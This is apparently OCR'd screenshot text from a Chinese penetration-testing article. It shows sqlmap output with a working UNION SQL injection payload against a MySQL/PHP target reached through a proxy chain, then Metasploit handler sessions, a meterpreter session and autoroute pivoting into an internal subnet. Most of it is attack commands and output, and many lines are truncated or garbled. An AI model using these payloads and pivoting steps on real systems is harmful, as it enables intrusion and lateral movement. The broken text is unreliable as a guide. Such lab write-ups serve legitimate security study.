 {1.0.10#stable}
http://sqlmap.org
legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no lia
ity and are not responsible for any misuse or damage caused by this program
starting at 21:19:29
1:19:29] [INFO] parsing HTTP request from 'test.txt'
1:19:32] [INFO] resuming back-end DBMS 'mysql'
1:19:32] [INFO] testing connection to the target URL
-chain|-<>-192.168.59.128:9999-<>-192.168.59.128:9998-|S-chain|-<>-192.168.59.128:9999-<>-192.168.59.128:
8-<><>-192.168.226.129:80-<><>-192.168.226.129:80-<><>-OK
<>-OK
-chain|-<>-192.168.59.128:9999-<>-192.168.59.128:9998-<><>-192.168.226.129:80-<><>-OK
-chain|-<>-192.168.59.128:9999-<>-192.168.59.128:9998-<><>-192.168.226.129:80-<><>-OK
lmap resumed the following injection point(s) from stored session:
rameter: tqm (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: tqm=111' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(CONCAT('qvxpq','rIzUJHBPkRJaKpVddyGAiyRtr
GZoJFFmYWhVP'),'qxqkq'),NULL,NULL,NULL,NULL-- cOMm
1:19:34] [INFO] the back-end DBMS is MySQL
b server operating system: Windows
b application technology: PHP 5.4.4, Apache 2.4.2
ck-end DBMS: MySQL 5
1:19:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192
msf exploit(multi/handler) > set lport 4321
lport => 4321
msf exploit(multi/handler) > run
[*] Started bind handler
lport 7777
lport => 7777
msf exploit(multi/handler) > run
Started bind handler
Sending stage (861480 bytes) to 192.168.80.129
session 10 opened (192.168.59.128-192.168.59.1
meterpreter > run autoroute -s 192.168.226.0/24
post/multi/manage/
multi/manage/autoroute OPTION=value [...
[*] Adding a route to 192.168.226.0/255.255.255.0...
[+] Added route to 192.168.226.0/255.255.255.0 via 192.168.80.
[*] Use the -p option to list all active routes
rpreter >
HACK学习呀
安全客（www.anquanke.com）